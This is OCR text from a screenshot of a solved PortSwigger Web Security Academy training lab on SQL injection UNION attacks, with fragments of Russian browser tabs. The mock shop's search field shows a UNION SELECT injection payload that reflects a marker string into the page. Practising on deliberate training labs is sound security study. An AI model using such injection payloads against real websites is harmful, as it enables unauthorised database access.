 Школа мене
Работа в Ян
Стажёр-раз
(14) Фронте
Тинькофф О
Наследие 2
Прохожден
Сообщения
SQL inject
Portswigger/
acda1f9f1e6a5edd800b689c00cb00fa.web-security-academy.net SQL injection UNION attack, finding a column containing text
12
5
WEB SECURITY
ACADEMY
SQL injection UNION attack, finding a column containing text
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Account login
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, 'SquRTP', NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
High-End Gift Wrapping $0.27 View details
Couple's Umbrella $94.32 View details
Conversation Controlling Lemon $17.65 View details
Snow Delivered To Your Door $25.08 View details
SquRTP